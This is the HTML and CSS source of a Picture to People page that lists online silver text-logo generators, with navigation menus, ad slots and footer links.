/* Para usar na segunda coluna. */

.top-app {
  display: inline-block;
  width: 180px; /* as imagens tem 150px */
  margin: 15px 15px 30px 15px;
  text-align: center;
  font-size: 16px;
  font-weight: bold;
}

.top-app-img {
  width: 100%;
  height: auto;

  border: 1px solid rgba(0, 0, 0, 0.3);

  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  
  box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.5);
  -webkit-box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.5);
  -moz-box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.5);  
}

.top-app-img:hover {
  opacity: 50%;
}

.top-app-label {
  display: inline-block;
  margin-top: 5px;
}



/* ---------- Footer ---------- */

.pre-footer {
  box-sizing: border-box;
  margin: 20px 0 0 0;
  padding: 40px 0 40px 0;
  border: 0;
  text-align: center;
}

.pre-footer-content {
  box-sizing: border-box;
  display: inline-block;
  width: 98%;
  max-width: 800px;
  margin: 0;
  padding: 10px;
  border: 0;
  line-height: 150%;
  text-align: center;
  font-size: 18px;
}

.footer-v2 {
  box-sizing: border-box;
  margin: 0;
  padding: 30px 0 0 0;
  border: 0;
  text-align: center;
  font-size: 18px;
}

.footer-v2 .list{
  box-sizing: border-box;
  display: inline-block;
  width: 260px;
  margin: 10px 1% 10px 4%;
  /* padding: 5px; */
  line-height: 250%;
  text-align: left;
  /* background: yellow; */
}

.footer-v2 .list-title{
  box-sizing: border-box;
  display: inline-block;
  margin-bottom: 5px;
  font-size: 19px;
}

.footer-v2 .list-item{
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}

/* Esta parte de "search-form" esta nesta parte 
   porque fica no footer. */
.search-form-container{
  box-sizing: border-box;
  display: inline-block;
  width: 98%;
  max-width: 600px;
  margin-bottom: 20px;
}
.search-form-container .search-form {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
  height: 50px;
  margin: 0px;
  border: 0px;
  padding: 0px;
  line-height: 0;
  background: transparent;
}

.search-form-container .search-text{
  box-sizing: border-box;
  display: inline-block;
  width: 70%;
  height: 100%;
  margin: 0;
  padding-left: 15px;
  padding-right: 15px;
}

.search-form-container .search-button{
  box-sizing: border-box;
  display: inline-block;
  width: 25%;
  height: 100%;
  margin: 0;
  cursor: pointer;
}



/* ---------- Stamp ---------- */

/* Usado na regiao de "recommended collections". */

.stamp-container {
  box-sizing: border-box;
  display: block;
  width: 100%;
  margin: 25px 0px 25px 0px;
  text-align: center;
}

.stamp {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
  max-width: 180px;  
  margin: 10px;
  padding: 10px;
  border: 5px solid;

  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

.stamp i {
  font-size: 80px;
  padding: 15px;
}

.stamp span {
  font-size: 16px;
  font-weight: bold;
}



/* ---------- Colors ---------- */

.color-btn-dark1 {
  /* Mesmo valor das cores do tipo "color-bg-dark". */
  background-color: #223355;
  color: #FFFFFF;
}

.color-btn-dark1:hover {
  /* A cor no rgba tem que ser um azul escuro. */
  background-color: rgba(20, 40, 80, 0.5);
  color: #000000;
}

/* soft = "suavizada" no hover (fica menos escura ou menos clara),
   mid = muda para uma cor intermediaria (tipo "cor media") e inverte o texto,
   inv = invertida no hover */
.color-bg-dark1, .color-bg-dark-soft1, .color-bg-dark-mid1, .color-bg-dark-inv1 {
  background-color: #223355;
  color: #FFFFFF;
}

.color-bg-dark-soft1:hover {
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
}

.color-bg-dark-mid1:hover {
  background-color: rgba(255, 255, 255, 0.5);
  color: #000000;
  cursor: pointer;
}

.color-bg-dark-inv1:hover {
  background-color: white;
  color: #223355;
  cursor: pointer;
}

.color-bg-median-txt-dark1 {
  background-color: #6080D0;
  color: #000000;
}

.color-bg-median-txt-light1 {
  background-color: #6080D0;
  color: #FFFFFF;
}

.color-bg-light1, .color-bg-light-soft1, .color-bg-light-mid1, .color-bg-light-inv1 {
  background-color: #E8EEFF;
  color: #000000;
}

.color-bg-light-soft1:hover {
  background-color: rgba(30, 70, 150, 0.2);
  cursor: pointer;
}

.color-bg-light-mid1:hover {
  background-color: rgba(30, 70, 150, 0.5);
  color: #FFFFFF;
  cursor: pointer;
}

.color-bg-light-inv1:hover {
  background-color: #000000;
  color: #E0EEFF;
  cursor: pointer;
}

/* Essas cores sem "bg" no nome setam apenas a cor do texto. */

.color-dark1, .color-dark-soft1 {
  color: #000000;
}

.color-dark-soft1:hover {
  color: #223355;
  cursor: pointer;
}

.color-light1, .color-light-soft1 {
  color: #FFFFFF;
}

.color-light-soft1:hover {
  color: #B8BBDD;
  cursor: pointer;
}

.color-red1, .color-red-soft1 {
  color: rgb(224, 0, 0);
}

.color-red-soft1:hover {
  background-color: rgba(224, 0, 0, 0.2);
  cursor: pointer;
}

.color-red-back1, .color-red-back-change1 {
  color: rgb(224, 0, 0);
  background-color: rgba(224, 0, 0, 0.2);
}

.color-red-back-change1:hover {
  background-color: rgba(224, 0, 0, 0.1);
  cursor: pointer;
}

.color-green1, .color-green-soft1 {
  color: rgb(0, 160, 0);
}

.color-green-soft1:hover {
  background-color: rgba(0, 160, 0, 0.2);
  cursor: pointer;
}

.color-green-back1, .color-green-back-change1 {
  color: rgb(0, 160, 0);
  background-color: rgba(0, 160, 0, 0.2);
}

.color-green-back-change1:hover {
  background-color: rgba(0, 160, 0, 0.1);
  cursor: pointer;
}

.color-blue1, .color-blue-soft1 {
  color: rgb(0, 0, 192);
}

.color-blue-soft1:hover {
  background-color: rgba(0, 0, 192, 0.2);
  cursor: pointer;
}

.color-blue-back1, .color-blue-back-change1 {
  color: rgb(0, 0, 192);
  background-color: rgba(0, 0, 192, 0.2);
}

.color-blue-back-change1:hover {
  background-color: rgba(0, 0, 192, 0.1);
  cursor: pointer;
}

.color-blue2, .color-blue-soft2 {
  color: rgb(0, 128, 255);
}

.color-blue-soft2:hover {
  background-color: rgba(0, 128, 255, 0.2);
  cursor: pointer;
}

.color-yellow1, .color-yellow-soft1 {
  color: rgb(192, 192, 0);
}

.color-yellow-soft1:hover {
  background-color: rgba(192, 192, 0, 0.2);
  cursor: pointer;
}

.color-ciano1, .color-ciano-soft1 {
  color: rgb(0, 192, 192);
}

.color-ciano-soft1:hover {
  background-color: rgba(0, 192, 192, 0.2);
  cursor: pointer;
}

.color-magenta1, .color-magenta-soft1 {
  color: rgb(192, 0, 192);
}

.color-magenta-soft1:hover {
  background-color: rgba(192, 0, 192, 0.2);
  cursor: pointer;
}

.color-orange1, .color-orange-soft1 {
  color: rgb(224, 112, 0);
}

.color-orange-soft1:hover {
  background-color: rgba(224, 112, 0, 0.2);
  cursor: pointer;
}

.color-purple1, .color-purple-soft1 {
  color: rgb(112, 0, 224);
}

.color-purple-soft1:hover {
  background-color: rgba(112, 0, 224, 0.2);
  cursor: pointer;
}

.color-pink1, .color-pink-soft1 {
  color: rgb(255, 96, 224);
}

.color-pink-soft1:hover {
  background-color: rgba(255, 96, 224, 0.2);
  cursor: pointer;
}

.color-brown1, .color-brown-soft1 {
  color: rgb(112, 64, 0);
}

.color-brown-soft1:hover {
  background-color: rgba(112, 64, 0, 0.2);
  cursor: pointer;
}

.color-gray1, .color-gray-soft1 {
  color: rgb(128, 128, 128);
}

.color-gray-soft1:hover {
  background-color: rgba(128, 128, 128, 0.2);
  cursor: pointer;
}

.color-black1, .color-black-soft1 {
  color: rgb(0, 0, 0);
}

.color-black-soft1:hover {
  background-color: rgba(0, 0, 0, 0.2);
  cursor: pointer;
}



/* ---------- Containers para "win" ---------- */

.win_container_container {
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  overflow-x: hidden;
  overflow-y: visible;
}

.win_container {
  /* E obrigatorio que o container tenha uma width setada. */
  display: inline-block;
  width: 90%;
  margin: 30px auto 15px;
  /* background-color: yellow; */
}
 
</style>    

</head>

<body>

	<!-- OVERLAYS -->
	<div class="overlay" id="idOverlayForDesignTools" onclick="var el = this; el.classList.toggle('show-right'); el.children[0].classList.toggle('show-right');">
		<div class="slider-right color-bg-light1">
			<span class="slider-title color-bg-dark1"><i class="fas fa-pencil-ruler"></i>&nbsp;&nbsp;Design Tools</span>
			<a href="/online-text-logo-design-generators.html"><span class="slider-item color-bg-light-mid1">Text Logo Generators</span></a>
			<a href="/online-photo-effects-and-filters.html"><span class="slider-item color-bg-light-mid1">Photo Effect Editors</span></a>
			<a href="/online-image-logo-creators.html"><span class="slider-item color-bg-light-mid1">Image Logo Makers</span></a>
			<a href="/photo-frame-maker.html"><span class="slider-item color-bg-light-mid1">Photo Frame Creators</span></a>
			<a href="/online-sticker-makers.html"><span class="slider-item color-bg-light-mid1">Sticker Generators</span></a>
			<a href="/social-media-image-generators.html"><span class="slider-item color-bg-light-mid1">Social Image Makers</span></a>
			<a href="/extra-useful-online-graphic-editor-software.html"><span class="slider-item color-bg-light-mid1">Image Utilities</span></a>
			<a href="/text_generator/others/typography/typography_effects.html"><span class="slider-item color-bg-light-mid1">Typography Effects</span></a>
			<a href="/easy-online-photo-editor.html"><span class="slider-item color-bg-light-mid1">Easy Photo Editor</span></a>
		</div>
	</div>
	<div class="overlay" id="idOverlayForMenu" onclick="var el = this; el.classList.toggle('show-right'); el.children[0].classList.toggle('show-right');">
		<div class="slider-right color-bg-light1">
			<span class="slider-title color-bg-dark1"><i class="fas fa-bars"></i>&nbsp;&nbsp;Menu</span>
			<a href="/"><span class="slider-item color-bg-light-mid1">Home</span></a>
			<a href="/rewards.html"><span class="slider-item color-bg-light-mid1">Get Rewards</span></a>
			<a href="/how_to_use.html"><span class="slider-item color-bg-light-mid1">How to Use</span></a>
			<a href="/faq.html"><span class="slider-item color-bg-light-mid1">FAQ</span></a>
			<a href="/terms-of-service.html"><span class="slider-item color-bg-light-mid1">Terms of Service</span></a>
			<a href="/use-license.html"><span class="slider-item color-bg-light-mid1">Use License</span></a>
			<a href="https://groups.google.com/g/picturetopeople"><span class="slider-item color-bg-light-mid1">Get Support</span></a>
			<!--<a href="#newsletter"><span class="slider-item color-bg-light-mid1">Subscribe</span></a>-->
			<a href="#recommended"><span class="slider-item color-bg-light-mid1">Recommended</span></a>
			<!--<a href="#"><span class="slider-item color-bg-light-mid1">Sitemap</span></a>-->
			<a href="#site-search"><span class="slider-item color-bg-light-mid1">Search</span></a>
			<a href="https://ko-fi.com/picturetopeople"><span class="slider-item color-bg-light-mid1">Donate</span></a>
		</div>
	</div>
	
	<!-- NA CONFIGURACAO style="min-width: XXXpx;" DOS CONTAINERS, "XXX" TEM QUE SER O MESMO VALOR DE min-width DO BLOCO PRINCIPAL DE CONTEUDO. -->
	<div class="header-v2 color-bg-dark1" style="min-width: 600px;">
		<a href="/">
			<div class="brand color-bg-dark-mid1"><img class="logo" src="/images/logo_big_transparent.gif"></img>
				<span style="font-size: 30px;"><b><i>Picture to People</i></b></span>
			</div>
		</a>
		<span class="color-bg-dark-soft1" style="float: right;" onclick="var el= document.getElementById('idOverlayForMenu'); el.classList.toggle('show-right'); el.children[0].classList.toggle('show-right');"><i class="fas fa-bars" style="line-height: 70px; font-size: 26px;"></i></span>
		<span class="color-bg-dark-soft1" style="float: right;" onclick="var el= document.getElementById('idOverlayForDesignTools'); el.classList.toggle('show-right'); el.children[0].classList.toggle('show-right');"><i class="fas fa-pencil-ruler"></i>&nbsp;Design Tools</span>
	</div>
	<div class="subheader-v2 color-bg-light1" style="min-width: 600px;">
		<div class="section">
			<a href="#recommended"><span class="item circular color-bg-light-soft1" title="Recommended Design Apps"><i class="fas fa-fw fa-star"></i></span></a>
			<a href="#site-search"><span class="item circular color-bg-light-soft1" title="Search"><i class="fas fa-fw fa-search"></i></span></a>
			<a href="/how_to_use.html"><span class="item circular color-bg-light-soft1" title="Help"><i class="fas fa-fw fa-question"></i></span></a>
			<span class="item circular color-bg-light-soft1" title="Contact Us" onclick="contactPage();"><i class="fas fa-fw fa-envelope"></i></span>
			<!--<a href="/use-license.html"><span class="item circular color-bg-light-soft1" title="Use License"><i class="fas fa-fw fa-copyright"></i></span></a>-->
			<!--<a href="#"><span class="item circular color-bg-light-soft1" title="Sitemap"><i class="fas fa-fw fa-map"></i></span></a>-->
		</div>
		<div class="section-right">
			<a href="/rewards.html"><span class="item color-bg-light-soft1"><i class="fas fa-fw fa-gift"></i>&nbsp;Rewards</span></a>
			<span id="idSigninButton" class="item color-bg-light-soft1 hidden" title="Sign-in" onclick="signinPage();"><i class="fas fa-fw fa-key"></i>&nbsp;Sign-in</span>
			<span id="idSignoutButton" class="item color-bg-light-soft1 hidden" title="Sign-out" onclick="signOut();"><i class="fas fa-fw fa-sign-out-alt"></i>&nbsp;<span id="idUserWho">mmmmmmmmmmmmmmm...</span></span>
		</div>
	</div>
	
	<!-- NO JS -->
	<noscript>
		<div class="noscript-warning color-red-back1">
			This site needs Javascript to work. <br />
			Enable Javascript in your browser and reload the page.
		</div>
	</noscript>
 
<div id="block760">
	
	<div id="content">
		<h1>Online Silver Logo Makers</h1>
		<div id="colOne">
			<!-- 
	Paginas que contem o elemento com id = "colOne", mas nao devem incluir isso:
	"/", "faq.html", "how_to_use.html", "rewards.html", "terms-of-service.html", "use-license.htm"
-->
<!--
<div class="win_container_container">
	<div class="win_container">
		<script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6497907980989386" crossorigin="anonymous"></script>
		<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6497907980989386" data-ad-slot="7602636810" data-ad-format="auto" data-full-width-responsive="true"></ins>
		<script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>
	</div>
</div>
-->
			<div class="welcome">
				
				            
			<p>Here you have a free collection of online logo generators that make easy to design cool letters and word arts to your logo or banner.</p>
			
			<p>These text logo creators are grouped by effect style or theme. If you want to use other logo creator group, you just need to go
			to the <a href="/text_generator/text_generator_catalog.html">Online Text Effect Generators</a> page that shows all logo maker styles 
			available.</p>
			
			<p>When using these free logo editors to design an online effect writing or word art, you can choose among cool fonts to produce 
			high quality logos with your name, slogan, message, or any words or letters you need to your software interface, site, app, game, 
			header, title, cover, page, blog, party, event, Facebook, Twitter, social image, wallpaper, graphic design, image composition 
			or whatever you want.</p>
            
			<div class="framed_important_info">
				This page shows a group of the popular text generators to create our famous classic text effects. However, <b>if you prefer
				cool realistic text effects</b>, the best way to design text logos is using the top text generators. Here you have many 
				premium online text makers to be used easily for free, like for example:
				<ul>
					<li><a href="/text_generator/others/3d/realistic/professional_text_effects.html">3D Textured Text Effect Generators</a>;</li>
					<li><a href="/text_generator/others/3d/glitter/glitter-text-generator.html">3D Glitter Text Logo Makers</a>;</li>
					<li><a href="/text_generator/others/graffiti/graffiti_text.html">3D Graffiti Text Effect Creator</a>;</li>
					<li><a href="/text_generator/others/3d/love/3d-love-text-effect-logo-generator.html">3D Love Text Logo Creators</a>;</li>
					<li><a href="/text_generator/others/3d/fancy/3d-fancy-text-effect-logo-generator.html">3D Fancy Text Logo Generators</a>;</li>
					<li><a href="/text_generator/others/3d/horror/3d-horror-text-effect-logo-generator.html">3D Horror Text Logo Designers</a>.</li>
					<!--
					<li><a href="/text_generator/others/3d/lava/3d-lava-text-logo-generators.html">3D Lava Text Logo Designers</a>;</li>
					<li><a href="/text_generator/others/3d/christmas/3d-christmas-text-effect-logo-generator.html">3D Christmas Text Effect Maker</a>;</li>
					<li><a href="/text_generator/others/3d/dragon/3d-dragon-text-effect-logo-generator.html">3D Dragon Text Logo Generators</a>;</li>
					<li><a href="/text_generator/others/3d/burnt_wood/3d_burnt_wood_text_effects.html">3D Burnt Wood Text Logo Creators</a>;</li>
					<li><a href="/text_generator/others/grainy_sand/grainy_sand_text_effects.html">Grainy Sand Text Effects</a>;</li>
					<li><a href="/text_generator/others/folded/folded-fabric-text-logo-effect-generator.html">Folded Fabric Text Effect Creator</a>;</li>
					<li><a href="/text_generator/others/folded/folded-paper-text-logo-effect-generator.html">Folded Paper Text Effect Creator</a>.</li>
					-->
				</ul>
				It's <b>highly recommended</b> you visit the page that has a special list with our free
				<a href="/3d-logo-maker.html"><b>3D Online Logo Generator</b></a> 
				apps. All online logo generators gathered there have at least one cool logo image example, so it will be easy for 
				you to choose the best online logo generator to design exactly the graphic you want.
			</div>
            
            <br/>
            

	            
				<a name="silver_text_effects"><h1 class="effect_title_left">Online Silver Text Generators</h1></a>
				<a href="/text_generator/cool-text-generator.html#silver"><img src="/images/preloader.gif" data-src="/text_generator/catalog/silver_text_effect.jpg" alt="Silver Text Effect 1" class="lazyload"></img></a><br />
				<a href="/text_generator/cool-text-generator.html#silver2"><img src="/images/preloader.gif" data-src="/text_generator/catalog/silver2_text_effect.jpg" alt="Silver Text Effect 2" class="lazyload"></img></a><br />
				<a href="/text_generator/cool-text-generator.html#silver3"><img src="/images/preloader.gif" data-src="/text_generator/catalog/silver3_text_effect.jpg" alt="Silver Text Effect 3" class="lazyload"></img></a><br />
				<a href="/text_generator/cool-text-generator.html#silver4"><img src="/images/preloader.gif" data-src="/text_generator/catalog/silver4_text_effect.jpg" alt="Silver Text Effect 4" class="lazyload"></img></a><br />
				<a href="/text_generator/cool-text-generator.html#silver5"><img src="/images/preloader.gif" data-src="/text_generator/catalog/silver5_text_effect.jpg" alt="Silver Text Effect 5" class="lazyload"></img></a><br />
				<a href="/text_generator/cool-text-generator.html#silver6"><img src="/images/preloader.gif" data-src="/text_generator/catalog/silver6_text_effect.jpg" alt="Silver Text Effect 6" class="lazyload"></img></a><br />
				<a href="/text_generator/cool-text-generator.html#silver7"><img src="/images/preloader.gif" data-src="/text_generator/catalog/silver7_text_effect.jpg" alt="Silver Text Effect 7" class="lazyload"></img></a><br />
				
			</div>
			

		</div>

		<div id="colTwo-v2">

			<div style="text-align: center;">
				<div style="display: inline-block; width: 96%; margin: 35px auto 35px; background-color: #F0F0F0; border-radius: 8px;">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6497907980989386"
						 crossorigin="anonymous"></script>
					<!-- Fixed_vertical_200x600 -->
					<ins class="adsbygoogle"
						 style="display:inline-block;width:200px;height:600px"
						 data-ad-client="ca-pub-6497907980989386"
						 data-ad-slot="7469772853"></ins>
					<script>
						 (adsbygoogle = window.adsbygoogle || []).push({});
					</script>
				</div>
			</div>
		
			<div id="idPopDesignAppsContainer" style="width: 100%; margin: 30px 0 50px 0; text-align: center;">
				<!-- O preenchimento dinamico e feito usando codigo que esta no script que nao causa bloqueio da pagina. -->
				<noscript>
					<p class="region-title">Cool Text Apps</p>
					<div>
							<div class="top-app"><a href="/text_generator/others/3d/realistic/professional_text_effects.html"><img class="top-app-img" src="/images/top/3d-textured-text-effect.jpg" /></a><span class="top-app-label">Textured 3D Texts</span></div>
							<div class="top-app"><a href="/text_generator/others/3d/3d_text.html"><img class="top-app-img" src="/images/top/classic-3d-text.jpg" /></a><span class="top-app-label">Classic 3D Text</span></div>
							<div class="top-app"><a href="/text_generator/others/carved/online_carved_text_effects.html"><img class="top-app-img" src="/images/top/engraved-text-logo.jpg" /></a><span class="top-app-label">Engraved Texts</span></div>
							<div class="top-app"><a href="/text_generator/others/graffiti/graffiti_text.html"><img class="top-app-img" src="/images/top/3d-graffiti-text-effect.jpg" /></a><span class="top-app-label">3D Graffiti Text</span></div>
							<div class="top-app"><a href="/text_generator/text_generator_catalog.html"><img class="top-app-img" src="/images/top/classic-text-effect.jpg" /></a><span class="top-app-label">Classic Text Effects</span></div>
							<div class="top-app"><a href="/text_generator/others/long-shadow-effect/3d-long-shadow-text-effect-logo-creator.html"><img class="top-app-img" src="/images/top/long-shadow-text-logo.jpg" /></a><span class="top-app-label">Long Shadow</span></div>
					</div>
					<p class="region-title">Cool Photo Apps</p>
					<div>
							<div class="top-app"><a href="/photo_sketch/realistic_pencil_sketch_photo_effect.html"><img class="top-app-img" src="/images/top/pencil-sketch-photo-effect.jpg" /></a><span class="top-app-label">Sketch Effect</span></div>
							<div class="top-app"><a href="/image_effects/photo_cartoon/online-photo-cartoonizer.html"><img class="top-app-img" src="/images/top/cartoon-photo-effect.jpg" /></a><span class="top-app-label">Cartoon Effect</span></div>
							<div class="top-app"><a href="/image_effects/photo-halftone/halftone-image-generator.html"><img class="top-app-img" src="/images/top/halftone-photo-effect.jpg" /></a><span class="top-app-label">Halftoning</span></div>
							<div class="top-app"><a href="image_effects/photo-lomography/lomo-photo-effect-generator.html"><img class="top-app-img" src="/images/top/lomo-photo-effect.jpg" /></a><span class="top-app-label">Lomo Effect</span></div>
							<div class="top-app"><a href="/image_effects/photo-page-curl/page-curl-effect-photo-editor.html"><img class="top-app-img" src="/images/top/page-curl-photo-effect.jpg" /></a><span class="top-app-label">Page Curl</span></div>
							<div class="top-app"><a href="/image_effects/photo_paint/oil_painting_photo_effect.html"><img class="top-app-img" src="/images/top/oil-painting-photo-effect.jpg" /></a><span class="top-app-label">Oil Painting</span></div>
					</div>
				</noscript>
			</div>
		</div>

		<!--<div class="clear_both">&nbsp;</div>-->
	</div>

	<!-- Vazio de proposito. O conteudo original esta no mesmo arquivo com "BACKUP" no nome. --> 
	
</div>
	<!-- NA CONFIGURACAO style="min-width: XXXpx;" DOS CONTAINERS, "XXX" TEM QUE SER O MESMO VALOR DE min-width DO BLOCO PRINCIPAL DE CONTEUDO. -->
	
	<!--
	<div class="pre-footer color-bg-dark1" style="min-width: 600px;">
		<a name="newsletter" class="not-link">
			<div class="pre-footer-content color-light1">
				<p style="margin: 15px; text-align: left;">Subscribe to our newsletter and know about releases, new features, improvements, new design apps and more.
					It is spam free and we never share your data. Usually we send one message per month or less.</p>

				<form class="color-bg-light1" name="NewsForm" id="idNewsForm" method="post" action="/p2p/text_effects_generator.p2p/3d_text_effect">
					<div class="form_row">
						<span class="form_label">Email :</span>
						<input class="common_input" type="text" maxlength="25" name="EmailForNews" id="idEmailForNews" value="" />
					</div>
					
					<div class="button_bar">
						<span class="simple_button color-btn-dark1">Send</span>
					</div>
				</form>
			</div>
		</a>
	</div>
	-->
	
	<a name="recommended" class="not-link"><div class="pre-footer" style="min-width: 600px;">
		<p class="region-title">Recommended Collections</p>
		<div class="stamp-container" style="display: inline-block; max-width: 1000px;">
			<a href="/best_effects/best_online_text_generators.html"><div class="stamp color-blue-soft1">
				<div><i class="fas fa-fw fa-trophy"></i></div>
				<div><span>Top Text Effects</span></div>
			</div></a>
			<a href="/online-metallic-text-effect-makers.html"><div class="stamp color-orange-soft1">
				<div><i class="fas fa-fw fa-robot"></i></div>
				<div><span>Metallic Texts</span></div>
			</div></a>
			<a href="/3d-logo-maker.html"><div class="stamp color-green-soft1">
				<div><i class="fas fa-fw fa-cube"></i></div>
				<div><span>3D Text Effects</span></div>
			</div></a>
			<a href="/flamingtext.html"><div class="stamp color-red-soft1">
				<div><i class="fas fa-fw fa-fire"></i></div>
				<div><span>Flaming Texts</span></div>
			</div></a>
			<a href="/online-classic-text-effect-makers.html"><div class="stamp color-gray-soft1">
				<div><i class="fas fa-fw fa-medal"></i></div>
				<div><span>Classic Texts</span></div>
			</div></a>
			<a href="/text_generator/others/carved/online_carved_text_effects.html"><div class="stamp color-yellow-soft1">
				<div><i class="fas fa-fw fa-screwdriver"></i></div>
				<div><span>Carving Texts</span></div>
			</div></a>
			<a href="/graffiticreator.html"><div class="stamp color-magenta-soft1">
				<div><i class="fas fa-fw fa-spray-can"></i></div>
				<div><span>Graffiti Effects</span></div>
			</div></a>
			<a href="/online-image-logo-creators.html"><div class="stamp color-blue-soft2">
				<div><i class="fas fa-fw fa-icons"></i></div>
				<div><span>Image Logo Makers</span></div>
			</div></a>
			<a href="/photo_sketch/online_pencil_drawing_photo_effects.html"><div class="stamp color-ciano-soft1">
				<div><i class="fas fa-fw fa-pencil-alt"></i></div>
				<div><span>Drawing Effects</span></div>
			</div></a>
			<a href="/vintage-photo-effect-generators.html"><div class="stamp color-pink-soft1">
				<div><i class="fas fa-fw fa-camera-retro"></i></div>
				<div><span>Retro Effects</span></div>
			</div></a>
			<a href="/photo-to-cartoon-effect-editors.html"><div class="stamp color-brown-soft1">
				<div><i class="fas fa-fw fa-user-edit"></i></div>
				<div><span>Photo Cartoon</span></div>
			</div></a>
			<a href="/image_effects/photo_paint/online_painting_photo_effects.html"><div class="stamp color-purple-soft1">
				<div><i class="fas fa-fw fa-paint-brush"></i></div>
				<div><span>Painting Effects</span></div>
			</div></a>
		</div>
	</div></a>
	
	<div class="footer-v2 color-bg-median-txt-dark1" style="min-width: 600px;">
		<div class="list">
			<span class="list-title"><b><i>Popular Photo Effects</i></b></span>
			<span class="list-item"><i class="fas fa-image"></i><a href="/photo_sketch/online_pencil_drawing_photo_effects.html" class="color-light-soft1">&nbsp;&nbsp;Drawing Effects</a></span>
			<span class="list-item"><i class="fas fa-image"></i><a href="/image_effects/photo_paint/online_painting_photo_effects.html" class="color-light-soft1">&nbsp;&nbsp;Photo Painting</a></span>
			<span class="list-item"><i class="fas fa-image"></i><a href="/photo-to-cartoon-effect-editors.html" class="color-light-soft1">&nbsp;&nbsp;Turn Photo into Cartoon</a></span>
			<span class="list-item"><i class="fas fa-image"></i><a href="/3d-photo-effect-generators.html" class="color-light-soft1">&nbsp;&nbsp;3D Photo Effects</a></span>
			<span class="list-item"><i class="fas fa-image"></i><a href="/online-photo-effects-and-filters.html" class="color-light-soft1">&nbsp;&nbsp;More photo effects</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Popular Text Effects</i></b></span>
			<span class="list-item"><i class="fas fa-font"></i><a href="/text_generator/others/3d/realistic/professional_text_effects.html" class="color-light-soft1">&nbsp;&nbsp;Realistic 3D Text Logos</a></span>
			<span class="list-item"><i class="fas fa-font"></i><a href="/online-bevel-text-effect-logo-generators.html" class="color-light-soft1">&nbsp;&nbsp;Beveled Text Creators</a></span>
			<span class="list-item"><i class="fas fa-font"></i><a href="/text_generator/text_generator_catalog.html" class="color-light-soft1">&nbsp;&nbsp;Classic Text Effects</a></span>
			<span class="list-item"><i class="fas fa-font"></i><a href="/text_generator/light_text_catalog.html" class="color-light-soft1">&nbsp;&nbsp;Light and Glow Texts</a></span>
			<span class="list-item"><i class="fas fa-font"></i><a href="/online-text-logo-design-generators.html" class="color-light-soft1">&nbsp;&nbsp;More text designs</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>More Graphic Design Apps</i></b></span>
			<span class="list-item"><i class="fas fa-paint-brush"></i><a href="/photo-frame-maker.html" class="color-light-soft1">&nbsp;&nbsp;Photo Frame Makers</a></span>
			<span class="list-item"><i class="fas fa-paint-brush"></i><a href="/online-sticker-makers.html" class="color-light-soft1">&nbsp;&nbsp;Sticker Generators</a></span>
			<span class="list-item"><i class="fas fa-paint-brush"></i><a href="/online-image-logo-creators.html" class="color-light-soft1">&nbsp;&nbsp;Image Logo Creators</a></span>
			<span class="list-item"><i class="fas fa-paint-brush"></i><a href="/text_generator/others/typography/typography_effects.html" class="color-light-soft1">&nbsp;&nbsp;Typography Effects</a></span>
			<span class="list-item"><i class="fas fa-paint-brush"></i><a href="/easy-online-photo-editor.html" class="color-light-soft1">&nbsp;&nbsp;Easy Photo Editor</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Social Image Apps</i></b></span>
			<span class="list-item"><i class="fas fa-share-alt"></i><a href="/logos/generator/3d-tech-social-icon-logo-generator.html" class="color-light-soft1">&nbsp;&nbsp;Social 3D Icon Creator</a></span>
			<span class="list-item"><i class="fas fa-share-alt"></i><a href="/custom-wallpaper-design-generator.html" class="color-light-soft1">&nbsp;&nbsp;Wallpaper Generator</a></span>
			<span class="list-item"><i class="fas fa-share-alt"></i><a href="/facebook-cover-design-generator.html" class="color-light-soft1">&nbsp;&nbsp;Facebook Cover Creator</a></span>
			<span class="list-item"><i class="fas fa-share-alt"></i><a href="/twitter-header-design-generator.html" class="color-light-soft1">&nbsp;&nbsp;Twitter Header Maker</a></span>
			<span class="list-item"><i class="fas fa-share-alt"></i><a href="/custom-avatar-image-generator.html" class="color-light-soft1">&nbsp;&nbsp;Custom Avatar Designer</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Image Utilities</i></b></span>
			<span class="list-item"><i class="fas fa-wrench"></i><a href="/text_generator/others/transparent/transparent-text-generator.html" class="color-light-soft1">&nbsp;&nbsp;Transparent Text Maker</a></span>
			<span class="list-item"><i class="fas fa-wrench"></i><a href="/image_utilities/color_enhancement/online_photo_color_enhancer.html" class="color-light-soft1">&nbsp;&nbsp;Online Photo Enhancer</a></span>
			<span class="list-item"><i class="fas fa-wrench"></i><a href="/image_utilities/watermark/online_digital_watermark_text.html" class="color-light-soft1">&nbsp;&nbsp;Online Watermark Generator</a></span>
			<span class="list-item"><i class="fas fa-wrench"></i><a href="/image_utilities/image-grayscale-converter/grayscale-image-generator.html" class="color-light-soft1">&nbsp;&nbsp;Grayscale Photo Creator</a></span>
			<span class="list-item"><i class="fas fa-wrench"></i><a href="/color_converter.html" class="color-light-soft1">&nbsp;&nbsp;Online Color Converter</a></span>
		</div>
		<div class="list">
			<span class="list-title"><b><i>Help</i></b></span>
			<span class="list-item"><i class="fas fa-question-circle"></i><a href="/how_to_use.html" class="color-light-soft1">&nbsp;&nbsp;How To Use</a></span>
			<span class="list-item"><i class="fas fa-question-circle"></i><a href="https://groups.google.com/g/picturetopeople" class="color-light-soft1">&nbsp;&nbsp;Get Support</a></span>
			<span class="list-item"><i class="fas fa-question-circle"></i><a href="/faq.html" class="color-light-soft1">&nbsp;&nbsp;FAQ</a></span>
			<span class="list-item"><i class="fas fa-question-circle"></i><a href="/use-license.html" class="color-light-soft1">&nbsp;&nbsp;Use License</a></span>
